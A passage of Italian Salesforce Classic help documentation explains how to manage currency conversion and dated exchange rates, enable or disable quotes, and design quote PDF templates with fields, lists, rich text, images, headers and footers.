Se è stata abilitata la gestione avanzata delle valute, i componenti <apex:inputField> e <apex:outputField> Visualforce non visualizzano i campi valutari.

#### VEDERE ANCHE:

[Informazioni sulla gestione avanzata delle valute](#page-1971-0)

# Modifica dei tassi di conversione

È possibile gestire i tassi di cambio statici tra le valute attive e inattive e la valuta aziendale modificando i tassi di conversione. Questi tassi di cambio vengono applicati a tutti i campi valutari utilizzati nell'organizzazione. Oltre a questi tassi di conversione, alcune organizzazioni utilizzano tassi di cambio datati per opportunità e prodotti opportunità.

- **1.** Cercare Imposta per Gestisci valute.
- **2.** Se si utilizza la gestione avanzata delle valute, fare clic su **Gestisci valute**.
- **3.** Fare clic su **Modifica tariffe** nell'elenco Valute attive o Valute inattive.
- **4.** Immettere il tasso di conversione tra ogni valuta e la valuta aziendale.
- **5.** Fare clic su **Salva**.

Quando si modificano i tassi di conversione, gli importi in valuta sono aggiornati con i nuovi tassi. I tassi di conversione precedenti non vengono memorizzati. Tutte le conversioni di opportunità, previsioni e altri importi utilizzano il tasso di conversione corrente.

Se l'organizzazione utilizza la gestione avanzata delle valute, è anche possibile gestire i tassi di cambio datati per i campi valutari delle opportunità e dei prodotti opportunità.

#### $\mathbb{Z}$ Nota:

- **•** Non è possibile tenere traccia dei ricavi o delle perdite di bilancio sulla base delle fluttuazioni valutarie.
- **•** La modifica dei tassi di conversione determina un ricalcolo globale dei campi di riepilogo di roll-up. Il ricalcolo potrebbe durare fino a 30 minuti, in base al numero di record interessati.
- **•** È inoltre possibile modificare un tasso di conversione tramite API. Tuttavia, se è in corso un altro ricalcolo dei campi di riepilogo di roll-up, la durata di tale processo influisce sul processo di ricalcolo attivato. Di seguito viene descritto ciò che accade se si richiede una modifica del tasso di cambio tramite API mentre è in corso un processo correlato.
	- **–** Se l'altro ricalcolo per lo stesso campo valuta è stato avviato meno di 24 ore fa, il tasso di cambio non viene salvato. È possibile ritentare in un secondo tempo o modificare il tasso di cambio da Gestisci valute in Imposta. L'avvio della modifica da Imposta interrompe il processo già in corso e attiva l'esecuzione del ricalcolo.
	- **–** Se l'altro processo di ricalcolo è stato attivato più di 24 ore fa, è possibile salvare il tasso di cambio e il processo viene avviato.

## EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le valute:

**•** "Visualizza impostazione e configurazione"

Per modificare le valute:

Per verificare lo stato del processo di ricalcolo, consultare la pagina Processi in background in Imposta.

#### VEDERE ANCHE:

[Impostazione della valuta personale o della propria organizzazione](#page-335-0) [Informazioni sulla gestione avanzata delle valute](#page-1971-0) [Gestione di più valute](#page-1967-0) [Attivazione e disattivazione delle valute](#page-1970-0)

# <span id="page-1974-0"></span>Modifica dei tassi di cambio datati

Per aggiungere nuovi tassi di cambio datati:

- **1.** Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute**.
- **2.** Fare clic su **Gestisci tassi di cambio datati**.
- **3.** Fare clic su **Nuovi tassi di cambio**.
- **4.** Immettere la data di entrata in vigore dei tassi di cambio.
- **5.** Immettere i tassi di cambio.
	- Nota: i tassi di cambio vengono impostati automaticamente sul tasso di cambio corrente. Se non si desidera impostare un nuovo tasso di cambio per una valuta, eliminare il tasso di cambio (lasciando il campo vuoto).
- **6.** Fare clic su **Salva** per salvare i nuovi tassi di cambio datati.

Per visualizzare i tassi di cambio datati esistenti:

- **1.** Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute**.
- **2.** Fare clic su **Gestisci tassi di cambio datati**.
- **3.** Selezionare l'intervallo di date da visualizzare immettendo la data e facendo clic su **Vai**, oppure selezionando **Intervallo precedente** o **Intervallo successivo**.

Per eliminare un tasso di cambio datato per una particolare valuta:

- **1.** Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute**.
- **2.** Fare clic su **Gestisci tassi di cambio datati**.
- **3.** Fare clic sul nome della valuta che si desidera modificare.
- **4.** Fare clic su **Canc** per l'intervallo di date che si desidera eliminare.

Se l'intervallo di date desiderato non è visualizzato, immetterlo nei campi Mostra tutti i tassi con data iniziale definita tra e fare clic su **Vai**.

Per modificare i tassi di cambio datati per una determinata valuta:

- **1.** Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute**.
- **2.** Fare clic su **Gestisci tassi di cambio datati**.
- **3.** Fare clic sul nome della valuta che si desidera modificare.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare le valute:

**•** "Visualizza impostazione e configurazione"

Per modificare le valute:

- **4.** Fare clic su **Modifica** per l'intervallo di date che si desidera modificare. Se l'intervallo di date desiderato non è visualizzato, immetterlo nei campi Mostra tutti i tassi con data iniziale definita tra e fare clic su **Vai**.
- **5.** Modificare il tasso di cambio, impostarlo sul nuovo valore dell'intervallo di date e fare clic su **Salva**.

VEDERE ANCHE:

[Informazioni sulla gestione avanzata delle valute](#page-1971-0) [Gestione di più valute](#page-1967-0) [Attivazione e disattivazione delle valute](#page-1970-0)

# <span id="page-1975-0"></span>Personalizzazione delle opzioni per i preventivi

# Abilitazione dei preventivi

Per abilitare i Preventivi per l'organizzazione:

- **1.** Da Imposta, immettere *Impostazioni preventivi* nella casella Ricerca veloce, quindi selezionare **Impostazioni preventivi**.
- **2.** Selezionare Abilita preventivi.
- **3.** Fare clic su **Salva**.
- **4.** Selezionare Layout opportunità per visualizzare l'elenco correlato Preventivi nel layout di pagina dell'opportunità standard.
- **5.** Se lo si desidera, selezionare Aggiungi agli elenchi correlati personalizzati degli utenti per aggiungere l'elenco correlato Preventivi a tutti i layout di pagina delle opportunità personalizzati dagli utenti.
- **6.** Fare clic su **Salva** per terminare l'operazione.

# Disabilitazione dei preventivi

Selezionare Disabilita preventivi per disabilitare la funzione per l'organizzazione.

Importante: non è possibile disabilitare i preventivi se i record contengono riferimenti a preventivi, voci preventivo o preventivi in PDF da personalizzazioni dell'applicazione, inclusi campi formula, trigger, regole di flusso di lavoro e processi di approvazione. Prima di poter disabilitare i preventivi, è necessario rimuovere questi riferimenti. Non è possibile disabilitare i preventivi se sono presenti preventivi sincronizzati con un'opportunità. Prima di poter disabilitare la funzione, è necessario arrestare la sincronizzazione di tutti i preventivi.

#### VEDERE ANCHE:

[Panoramica sui modelli di preventivo](#page-1976-0) [Panoramica sui preventivi](#page-1469-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per abilitare o disabilitare i preventivi:

# <span id="page-1976-0"></span>Panoramica sui modelli di preventivo

Utilizzare i modelli di preventivo per progettare, visualizzare in anteprima e attivare i modelli personalizzati per i preventivi che si inviano ai clienti.

Scegliere campi standard e personalizzati dagli oggetti Preventivo e correlati ai preventivi, quali Account e Opportunità, e ordinare i dati in gruppi o tabelle. È anche possibile aggiungere e formattare contenuti sotto forma di testo RTF, quali blocchi di dati della firma e termini e condizioni, visualizzare il logo della società o altre immagini, nonché creare intestazioni e piè di pagina che si ripetono.

Gli utenti selezionano i modelli di preventivo dai rispettivi record preventivo, generano preventivi in PDF e li inviano ai clienti per email.

La funzionalità dei modelli di preventivo ha un aspetto e un funzionamento molto simili a quelli dell'editor di layout di pagina ottimizzato; pertanto, se si ha dimestichezza con la modifica dei layout di pagina, l'editor di modelli risulterà altrettanto semplice da utilizzare.

# Importante:

**•** Se si crea un Sandbox Developer o Developer Pro per la propria organizzazione, i modelli che contengono campi di testo/immagine non possono essere aperti e modificati all'interno del Sandbox.

#### VEDERE ANCHE:

[Abilitazione dei preventivi](#page-1975-0) [Panoramica sui preventivi](#page-1469-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

# <span id="page-1977-0"></span>Creazione di modelli di preventivo

- **1.** Da Imposta, immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli** in Preventivi.
- **2.** Fare clic su **Nuovo** e selezionare un modello esistente, ad esempio *Modello standard*, su cui basare il nuovo modello.
- **3.** Assegnare un nome al nuovo modello.
- **4.** Nell'editor di modelli, trascinare gli elementi desiderati e compilarne i dettagli. Se si desidera aggiungere:
	- **•** Uno o più campi preventivo, o campi da oggetti correlati, utilizzare una sezione e aggiungervi i campi.
	- **•** Del testo che sarà possibile modificare e formattare, ad esempio i termini e le condizioni, utilizzare il campo testo/immagine.
	- **•** Un'immagine, come il logo della società, utilizzare il campo testo/immagine.
	- **•** Una tabella di campi preventivo o campi di un oggetto diverso (ad esempio una voce preventivo), utilizzare un elenco.
- **5.** Fare clic su **Salvataggio rapido** per salvare le modifiche e continuare a definire il modello.
- **6.** Fare clic su **Salva e visualizza anteprima** per visualizzare il modello in anteprima.
- **7.** Al termine, fare clic su **Salva**.
- 8. Tornare alla pagina Modelli di preventivo e fare clic su Attiva.

C<sub>2</sub> Suggerimento: Se si utilizza Chatter, inviare un aggiornamento per diffondere la notizia che il modello è pronto all'uso.

#### VEDERE ANCHE:

[Panoramica sui modelli di preventivo](#page-1976-0) [Visualizzazione e modifica dei modelli di preventivo](#page-1979-0) [Anteprima dei modelli di preventivo](#page-1985-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

# Personalizzazione di preventivi in PDF con modelli di preventivo

Utilizzare i modelli di preventivo per progettare, visualizzare in anteprima e attivare i modelli personalizzati per i preventivi che si inviano ai clienti.



Nota: I preventivi in PDF non supportano le lingue con scrittura da destra a sinistra. Il testo si allinea sul lato sinistro della pagina anziché a destra.

#### **Navigazione nell'editor di modelli di preventivo**

L'editor dei modelli è composto da due parti: una tavolozza nella parte superiore e un layout di modello nella parte inferiore.

La tavolozza contiene gli elementi che è possibile aggiungere al layout, tra cui elenco e sezione, e i campi che è possibile aggiungere alle sezioni.

- Fare clic sulla  $\begin{array}{|c|c|} \hline \end{array}$  posta sotto la tavolozza per comprimerla o espanderla.
- **•** Nella colonna di sinistra, selezionare un oggetto per visualizzare i suoi campi nella tavolozza.
- **•** Utilizzare la Ricerca veloce per trovare facilmente gli elementi nella tavolozza.

#### **Uso dell'editor di modelli di preventivo**

- **•** Per aggiungere un elemento al modello, trascinarlo nel layout dalla tavolozza. Utilizzare una sezione per aggiungere e organizzare i campi dell'oggetto preventivo. Utilizzare un elenco per creare una tabella con campi di un altro oggetto, ad esempio una voce preventivo. Il campo testo/immagine consente di immettere del testo o caricare un'immagine, quale il logo della propria società.
- **•** Premere CTRL+clic per selezionare più campi e MAIUSC+clic per selezionare un intervallo di campi.
- **•** Per rimuovere un elemento dal layout, trascinarlo nuovamente nella tavolozza o passare il mouse sulla barra del suo titolo e fare clic sull'icona .
- **•** Quando si trascina una sezione, selezionare Nascondi titolo per evitare che il titolo della sezione venga visualizzato nel modello o nel file PDF.
- **•** In qualsiasi sezione, anche in un'intestazione o in un piè di pagina, è possibile modificare il numero di colonne, regolare l'allineamento dei campi e nascondere o mostrare le etichette dei campi. Fare clic sull'icona « e apportare le modifiche desiderate.
- **•** Per tornare indietro o andare avanti, fare clic su **Annulla** e **Ripeti**.
- Per modificare le proprietà di qualsiasi componente del layout, fare doppio clic sulla barra del titolo o fare clic sull'icona ...
- **•** Per rinominare il modello, fare clic su **Proprietà modello di preventivo**.
- **•** Per visualizzare il modello in anteprima, fare clic su **Salva e visualizza anteprima**.
- **•** Per salvare le modifiche e continuare a modificare il modello, fare clic su **Salvataggio rapido**.
- **•** Per salvare le modifiche una volta terminata la modifica del modello, fare clic su **Salva**. Non spostarsi dal modello prima di avere fatto clic su **Salva**, altrimenti si perderanno le modifiche.

#### VEDERE ANCHE:

[Panoramica sui modelli di preventivo](#page-1976-0) [Creazione di modelli di preventivo](#page-1977-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

# <span id="page-1979-0"></span>Visualizzazione e modifica dei modelli di preventivo

- **1.** Da Imposta, immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli** in Preventivi.
- **2.** Fare clic su **Modifica** accanto al modello desiderato.
- **3.** Se occorre modificare il nome del modello, selezionare **Proprietà modello di preventivo** e digitare il nuovo nome nel campo Nome modello. Fare clic su **OK**.

Nota: non è possibile rinominare un modello di preventivo se si utilizza la versione Professional Edition di Salesforce.

#### **4.** È possibile:

- **•** Aggiungere o modificare sezioni (per i campi), testo, immagini ed elenchi in funzione delle esigenze.
- **•** Ridisegnare l'intestazione o il piè di pagina del modello.
- **•** Modificare, nascondere o mostrare il titolo di una sezione, elenco, intestazione o piè di pagina facendo clic sull'icona . Modificare il titolo e selezionare o deselezionare Nascondi titolo.
- **•** Nascondere le etichette dei campi nelle sezioni e l'intestazione e il piè di pagina.
- **•** Modificare il numero delle colonne (una o due) nelle sezioni.
- **•** Modificare l'allineamento dei campi (a sinistra o a destra) nelle sezioni.
- **5.** Al termine, fare clic su **Salva**.

In alternativa, è possibile salvare le modifiche in una copia del modello originale facendo clic su **Salva con nome**.

Nota: l'opzione **Salva con nome** non è disponibile in Salesforce Professional Edition. Per copiare un modello nella versione Professional Edition, fare clic su **Nuovo** nella pagina dei modelli di preventivo e selezionare il modello che si desidera duplicare.

#### VEDERE ANCHE:

[Aggiunta di campi ai modelli di preventivo](#page-1980-0) [Aggiunta di testo RTF ai modelli di preventivo](#page-1982-0) [Utilizzo di intestazioni e piè di pagina nei modelli di preventivo](#page-1984-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:
# Aggiunta di campi ai modelli di preventivo

Nel modello di preventivo, è possibile visualizzare i campi standard e personalizzati dell'oggetto preventivo e i seguenti oggetti correlati: account, referente, opportunità, organizzazione e utente. Utilizzare un campo testo/immagine per visualizzare una grafica, ad esempio il logo della società, oppure del testo che può essere formattato, ad esempio i dati della firma digitale. Per aggiungere campi quali intestazioni o piè di pagina, è sufficiente trascinarli nel punto desiderato. Per aggiungere campi al corpo del modello, trascinare dapprima un componente sezione.

Nota: In alcuni casi è possibile che un campo non compaia nella tavolozza dei modelli di preventivo o in un file PDF creato a partire da un modello.

- **•** Se un utente non può visualizzare o modificare un campo a causa delle impostazioni di protezione a livello di campo, tale campo non comparirà nei file PDF creati a partire da un modello, anche se il modello contiene il campo. I campi di sola lettura saranno visualizzati nei file PDF.
- **•** Un campo visualizzato nel layout di pagina del preventivo ma privo di valore per un determinato preventivo apparirà nella tavolozza dei modelli di preventivo, ma non nei file PDF creati a partire da quel preventivo.
- I campi delle voci preventivo privi di dati non saranno visualizzati come colonne in un elenco quando si crea un file PDF, anche se sono presenti nel modello. Ad esempio, se nessuna voce preventivo offre uno sconto, la colonna Sconto non sarà visualizzata, anche se il campo Sconto è compreso nell'elenco.
- **•** Un elenco correlato non presente nel layout di pagina di un preventivo non sarà visualizzato né nella tavolozza dei modelli, né nei preventivi in PDF che utilizzano quel layout di pagina.

#### **Aggiunta di campi a intestazioni e piè di pagina**

- 1. Se è necessario modificare il numero di colonne nell'intestazione o piè di pagina, fare clic sull'icona e e selezionare il numero (uno o due) desiderato.
- **2.** Trascinare i campi desiderati nell'intestazione o nel piè di pagina. Premere CTRL+clic per selezionare più campi e MAIUSC+clic per selezionare un intervallo di campi.
- **3.** Se si desidera aggiungere testo RTF o un'immagine, trascinare il campo testo/immagine.
- **4.** Se si desidera modificare l'allineamento dei campi in una colonna, fare clic sull'icona e elezionare l'allineamento a sinistra o a destra.
- **5.** Se si desidera nascondere le etichette dei campi, fare clic sull'icona  $\leq$  e selezionare la casella di controllo Nascondi.
- **6.** Utilizzare il campo Spazio vuoto per aggiungere spazio verticale in qualsiasi punto del modello.

#### **Aggiunta di campi al corpo del modello**

- **1.** Trascinare un componente sezione dalla tavolozza al modello.
- **2.** Immettere un titolo per la sezione. Selezionare **Nascondi titolo** per evitare che il titolo compaia nel modello o nel PDF. Fare clic su **OK**.
- **3.** Selezionare un oggetto dalla tavolozza per visualizzare i relativi campi.
- **4.** Trascinare i campi desiderati nella sezione. Premere CTRL+clic per selezionare più campi e MAIUSC+clic per selezionare un intervallo di campi.
- **5.** Se si desidera aggiungere testo RTF o un'immagine, trascinare il campo testo/immagine.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

- 6. Se si desidera modificare l'allineamento dei campi in una colonna, fare clic sull'icona e elezionare l'allineamento a sinistra o a destra.
- **7.** Se si desidera nascondere le etichette dei campi, fare clic sull'icona  $\leq$  e selezionare la casella di controllo Nascondi.
- **8.** Utilizzare il campo Spazio vuoto per aggiungere spazio verticale in qualsiasi punto del modello.

#### VEDERE ANCHE:

[Personalizzazione di preventivi in PDF con modelli di preventivo](#page-1978-0) [Visualizzazione e modifica dei modelli di preventivo](#page-1979-0) [Utilizzo di intestazioni e piè di pagina nei modelli di preventivo](#page-1984-0)

# Aggiunta di elenchi ai modelli di preventivo

Utilizzare gli elenchi nel modello di preventivo per organizzare e visualizzare i campi delle voci preventivo e di altri oggetti standard o personalizzati aventi relazioni di ricerca con l'oggetto preventivo. Gli elenchi si presentano come tabelle con i nomi dei campi visualizzati sotto forma di colonne. Gli elenchi possono essere aggiunti al corpo del modello di preventivo ma non all'intestazione o al piè di pagina.

Nota: In alcuni casi è possibile che un campo non compaia nella tavolozza dei modelli di preventivo o in un file PDF creato a partire da un modello.

- **•** Se un utente non può visualizzare o modificare un campo a causa delle impostazioni di protezione a livello di campo, tale campo non comparirà nei file PDF creati a partire da un modello, anche se il modello contiene il campo. I campi di sola lettura saranno visualizzati nei file PDF.
- **•** Un campo visualizzato nel layout di pagina del preventivo ma privo di valore per un determinato preventivo apparirà nella tavolozza dei modelli di preventivo, ma non nei file PDF creati a partire da quel preventivo.
- **•** I campi delle voci preventivo privi di dati non saranno visualizzati come colonne in un elenco quando si crea un file PDF, anche se sono presenti nel modello. Ad esempio, se nessuna voce preventivo offre uno sconto, la colonna Sconto non sarà visualizzata, anche se il campo Sconto è compreso nell'elenco.
- **•** Un elenco correlato non presente nel layout di pagina di un preventivo non sarà visualizzato né nella tavolozza dei modelli, né nei preventivi in PDF che utilizzano quel layout di pagina.
- **1.** Trascinare un elenco dalla tavolozza al modello.
- **2.** Immettere un titolo per l'elenco. Selezionare **Nascondi titolo** per evitare che il titolo compaia nel modello o nel PDF.
- **3.** Nel campo Oggetto, selezionare l'oggetto di cui si desidera visualizzare i campi nell'elenco.
- **4.** Utilizzare le frecce **Aggiungi** e **Rimuovi** per spostare le colonne dall'elenco Campi disponibili all'elenco Campi selezionati. Utilizzare le frecce **Su** e **Giù** per modificare l'ordine delle colonne. Un elenco può comprendere fino a 10 campi.
- **5.** Fare clic su **OK**.

#### VEDERE ANCHE:

- [Panoramica sui modelli di preventivo](#page-1976-0)
- [Visualizzazione e modifica dei modelli di preventivo](#page-1979-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

# Aggiunta di testo RTF ai modelli di preventivo

Utilizzare il campo testo/immagine dei modelli di preventivo per aggiungere del testo che può essere formattato, ad esempio l'indirizzo o i termini e le condizioni della propria organizzazione. È anche possibile inserire delle immagini, ad esempio il logo della società. I campi testo/immagine possono essere utilizzati nel corpo del modello, nonché nelle intestazioni e nei piè di pagina.

#### **Limitazioni al testo RTF**

La formattazione del testo non è disponibile nel campo testo/immagine nel caso di lingue Unicode come l'arabo e il giapponese. Per rendere visibili queste lingue in testo normale, contattare Salesforce e richiedere di abilitare la funzione per il supporto per caratteri stranieri per i campi area di testo RTF dei preventivi in PDF.

Il numero massimo di caratteri che possono essere utilizzati nel campo testo/immagine dei modelli di preventivo è 32.000, inclusi i caratteri HTML nascosti utilizzati per formattare il testo.

- **1.** Trascinare un campo testo/immagine nel punto desiderato dell'intestazione, del piè di pagina o in qualsiasi sezione del corpo.
- **2.** Digitare o incollare il testo nel campo, quindi formattarlo come desiderato.
- **3.** Fare clic su **OK**.

**(2) Suggerimento**: Utilizzare un campo testo/immagine per creare un [blocco di dati della](#page-1986-0) [firma.](#page-1986-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

# Aggiunta di immagini ai modelli di preventivo

Utilizzare il campo testo/immagine modelli di preventivo per inserire delle immagini, come il logo della propria società. I campi testo/immagine possono essere utilizzati nel corpo del modello, nonché nelle intestazioni e nei piè di pagina.

È possibile archiviare le immagini per il caricamento nel proprio file system o in Salesforce CRM Content.

Se si archiviano le immagini nella scheda Documenti o nella pagina Risorse statiche, si otterrà un indirizzo Web che può essere utilizzato per inserire l'immagine.

Nota: Se si desidera inserire un'immagine da un indirizzo Web pubblico esterno all'applicazione Salesforce (ad esempio il sito Web della società), contattare Salesforce e chiedere che l'URL pubblico venga inserito nella whitelist della propria organizzazione.

#### **Considerazioni sulle dimensioni delle immagini**

Se si inserisce un'immagine di dimensioni troppo estese, questa verrà tagliata durante la creazione di preventivi in PDF a partire dal modello. Per evitare che l'immagine venga tagliata, fare clic su **Salva e visualizza anteprima** dopo avere inserito l'immagine, quindi modificare le dimensioni dell'immagine, se necessario.

#### **Inserimento di un'immagine caricata**

- **1.** Se si desidera utilizzare un'immagine archiviata in Salesforce CRM Content, individuare l'immagine e scaricarla nella directory di file locale.
- **2.** Trascinare un campo testo/immagine nel punto desiderato dell'intestazione, del piè di pagina o in qualsiasi sezione del corpo.
- **3.** Selezionare **Nascondi titolo** per evitare che il titolo compaia nel modello o nel PDF.
- **4.** Fare clic sull'icona dell'immagine, quindi selezionare **Sfoglia...** e individuare l'immagine nella directory di file.
- **5.** Fare clic su **Apri** per visualizzare l'immagine nel campo. Per modificare le dimensioni dell'immagine, trascinare le maniglie di ridimensionamento, che mostrano l'altezza e la larghezza dell'immagine in pixel.
- **6.** Fare clic su **OK**.
- **7.** Fare clic su **Salva e visualizza anteprima** per visualizzare l'immagine come apparirà nei PDF creati a partire dal modello.

#### **Inserimento di un'immagine da un indirizzo Web Salesforce**

- **1.** Se necessario, caricare l'immagine nella scheda Documenti o definire una risorsa statica.
- **2.** Trascinare un campo testo/immagine nel punto desiderato dell'intestazione, del piè di pagina o in qualsiasi sezione del corpo.
- **3.** Selezionare **Nascondi titolo** per evitare che il titolo compaia nel modello o nel PDF. Fare clic su **OK**.
- **4.** Nella scheda Documenti o nella pagina Risorse statiche, aprire la pagina dei dettagli dell'immagine, fare clic su **Visualizza file** e copiare il relativo URL.
- **5.** Tornare all'editor del modello di preventivo e fare clic sull'icona « nella barra del titolo del campo testo/immagine.
- **6.** Fare clic sull'icona dell'immagine, quindi selezionare la scheda Indirizzo Web.
- **7.** Incollare l'URL nel campo **URL**, quindi fare clic su **Inserisci**. L'immagine viene così visualizzata nel campo. Per modificare le dimensioni dell'immagine, trascinare le maniglie di ridimensionamento, che mostrano l'altezza e la larghezza dell'immagine in pixel.
- **8.** Fare clic su **OK**.
- **9.** Fare clic su **Salva e visualizza anteprima** per visualizzare l'immagine come apparirà nei PDF creati a partire dal modello.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

- **•** "Personalizza applicazione"
- Per visualizzare dei modelli di preventivo:
- **•** "Visualizza impostazione e configurazione"

Importante: se l'immagine viene rimossa dalla scheda Documenti o dalla pagina Risorse statiche, dove è archiviata, nel modello viene visualizzato un messaggio a indicare che l'immagine non è disponibile. Ripristinare l'immagine, quindi aprire il modello, eliminare l'immagine del messaggio di errore e incollare nuovamente l'URL.

#### VEDERE ANCHE:

[Personalizzazione di preventivi in PDF con modelli di preventivo](#page-1978-0) [Visualizzazione e modifica dei modelli di preventivo](#page-1979-0) [Utilizzo di intestazioni e piè di pagina nei modelli di preventivo](#page-1984-0)

# <span id="page-1984-0"></span>Utilizzo di intestazioni e piè di pagina nei modelli di preventivo

Utilizzare intestazioni e piè di pagina per mostrare le informazioni standard che si ripetono nei modelli di preventivo, ad esempio il logo e l'indirizzo della società, la data di creazione del preventivo e il numero del preventivo. Intestazioni e piè di pagina possono estendersi su tutta la larghezza del modello oppure essere suddivisi in due colonne uguali.

Un'intestazione e un piè di pagina rappresentano essenzialmente una sezione: è possibile aggiungervi campi e scegliere di visualizzare o nascondere il titolo. Non è consentito rimuovere un'intestazione o un piè di pagina oppure aggiungervi delle sezioni.

Nota: In alcuni casi è possibile che un campo non compaia nella tavolozza dei modelli di preventivo o in un file PDF creato a partire da un modello.

- **•** Se un utente non può visualizzare o modificare un campo a causa delle impostazioni di protezione a livello di campo, tale campo non comparirà nei file PDF creati a partire da un modello, anche se il modello contiene il campo. I campi di sola lettura saranno visualizzati nei file PDF.
- **•** Un campo visualizzato nel layout di pagina del preventivo ma privo di valore per un determinato preventivo apparirà nella tavolozza dei modelli di preventivo, ma non nei file PDF creati a partire da quel preventivo.
- **•** I campi delle voci preventivo privi di dati non saranno visualizzati come colonne in un elenco quando si crea un file PDF, anche se sono presenti nel modello. Ad esempio, se nessuna voce preventivo offre uno sconto, la colonna Sconto non sarà visualizzata, anche se il campo Sconto è compreso nell'elenco.
- **•** Un elenco correlato non presente nel layout di pagina di un preventivo non sarà visualizzato né nella tavolozza dei modelli, né nei preventivi in PDF che utilizzano quel layout di pagina.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

- **•** "Visualizza impostazione e configurazione"
- 1. Se è necessario modificare il numero di colonne nell'intestazione o piè di pagina, fare clic sull'icona e selezionare il numero (uno o due) desiderato.

Suggerimento: per visualizzare un'immagine che si estende su tutta la larghezza della pagina, utilizzare un'intestazione o piè di pagina a una colonna. Per il testo dei termini e condizioni, utilizzare un piè di pagina a una colonna.

**2.** Selezionare un oggetto e trascinare i campi desiderati nell'intestazione o nel piè di pagina. Premere CTRL+clic per selezionare più campi e MAIUSC+clic per selezionare un intervallo di campi.

Se si desidera utilizzare un'immagine, ad esempio il logo della società, o includere del testo informativo esteso, ad esempio i termini e le condizioni, utilizzare un campo testo/immagine.

- **3.** Se si desidera modificare l'allineamento dei campi in una colonna, fare clic sull'icona  $\leq$  e selezionare l'allineamento a sinistra o a destra.
- **4.** Se si desidera nascondere le etichette dei campi, fare clic sull'icona  $\leq$  e selezionare la casella di controllo Nascondi.
- **5.** Selezionare **Nascondi titolo** per evitare che il titolo compaia nel modello o nel PDF.
- **6.** Fare clic su **OK**.

#### VEDERE ANCHE:

[Panoramica sui modelli di preventivo](#page-1976-0) [Personalizzazione di preventivi in PDF con modelli di preventivo](#page-1978-0) [Visualizzazione e modifica dei modelli di preventivo](#page-1979-0)

# Anteprima dei modelli di preventivo

È possibile visualizzare i modelli di preventivo in anteprima per accertarsi che i preventivi in PDF creati dagli utenti avranno l'aspetto desiderato.

Nota: L'anteprima mostra i modelli nella visualizzazione profilo dell'amministratore di sistema. L'anteprima e il modello contengono il testo RTF e le immagini eventualmente aggiunti. Gli altri dati vengono simulati.

I campi di testo visualizzati in un elenco correlato in un preventivo in PDF vengono troncati a meno di 256 caratteri. Questa limitazione si verifica nei campi area di testo RTF, in altri tipi di campi di testo, nei campi standard e in quelli personalizzati.

- **1.** Aprire il modello che si desidera visualizzare in anteprima. Se necessario, modificare il modello.
- **2.** Fare clic su **Salva e visualizza anteprima**.
	- Importante: **Salva e visualizza anteprima** salva le modifiche apportate al modello, pertanto, dopo la visualizzazione in anteprima, non sarà possibile annullarle.
